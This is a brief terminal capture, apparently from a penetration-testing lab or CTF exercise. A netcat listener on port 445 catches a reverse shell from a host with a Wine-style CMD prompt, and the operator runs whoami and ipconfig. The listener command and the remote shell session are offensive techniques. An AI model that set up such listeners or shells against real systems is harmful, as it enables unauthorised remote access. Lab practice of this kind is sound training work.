 ~/Desktop
(17:19:11)——> sudo nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.158] 37232
CMD Version 1.4.1
Z:\home\puck>whoami
File not found.
Z:\home\puck>ipconfig
Ethernet adapter lo
Connection-specific DNS suffix. . :
IP address. . . . . . . . . . . . : 127.0.0.1
IP address. . . . . . . . . . . . : ::1
Default gateway . . . . . . . . . :
Ethernet adapter eth0
Connection-specific DNS suffix. . : localdomain
IP address. . . . . . . . . . . . : 192.168.153.158
IP address. . . . . . . . . . . . : fe80::20c:29ff:fe54:f2cb%2
Default gateway . . . . . . . . . : 192.168.153.2
Z:\home\puck>